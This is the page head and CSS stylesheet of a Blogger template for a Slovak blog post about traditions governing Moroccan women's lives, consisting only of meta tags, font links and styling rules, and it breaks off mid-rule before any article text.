<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlrb__yduSeqROQfHatopyIHKLrk4EgpIqJEjm5gtQbpPj8PrwW_XBdP4-wGyd5KLRf0pAoeLJLBUDQNmp9C2QiD0swH7Gzy7wiTOXtBg2Vj9DPg19QXz8Ol3ai8KEBHkgh9cQ9IykFPY/s72-c/Untitled+1.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Dogmatixx: Tradície, ktoré ovládajú životy marockých žien  ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://dogmatixx.blogspot.com/2019/08/tradicie-ktore-ovladaju-zivoty.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlrb__yduSeqROQfHatopyIHKLrk4EgpIqJEjm5gtQbpPj8PrwW_XBdP4-wGyd5KLRf0pAoeLJLBUDQNmp9C2QiD0swH7Gzy7wiTOXtBg2Vj9DPg19QXz8Ol3ai8KEBHkgh9cQ9IykFPY/s400/Untitled+1.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Dogmatixx' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dogmatixx: Tradície, ktoré ovládajú životy marockých žien  ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #000000;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #ffffff;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #000000;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #452A47
;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #000000;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
